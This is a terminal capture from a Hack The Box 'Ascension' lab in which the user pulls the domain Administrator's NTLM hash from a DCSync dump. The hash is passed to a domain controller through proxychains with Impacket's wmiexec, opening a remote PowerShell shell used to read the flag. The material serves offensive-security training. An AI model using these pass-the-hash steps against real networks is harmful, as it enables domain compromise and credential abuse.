 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/proxy at [23/04 22:29]
cat ../www/dcsync.txt | grep S-1-5-21-775547830-308377188-957446042-500 -A4 -B2
SAM Username         : Administrator
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID   : S-1-5-21-775547830-308377188-957446042-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 674f1a5c73f4faad8ddbf7f3bf86db60
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/proxy at [23/04 22:29]
proxychains4 -f ./proxychains4.conf wmiexec.py MEGAAIRLINE/administrator:''@192.168.11.201  -hashes :674f1a5c73f4faad8ddbf7f3bf86db60 -shell-type powershell
[proxychains] config file found: ./proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.10.6:1337  ...  192.168.11.201:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.10.6:1337  ...  192.168.11.201:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.10.6:1337  ...  192.168.11.201:49668  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> whoami
megaairline\administrator
PS C:\> hostname
DC2
PS C:\> cat \users\administrator\desktop\flag.txt
ASCENSION{g0t_a1L_}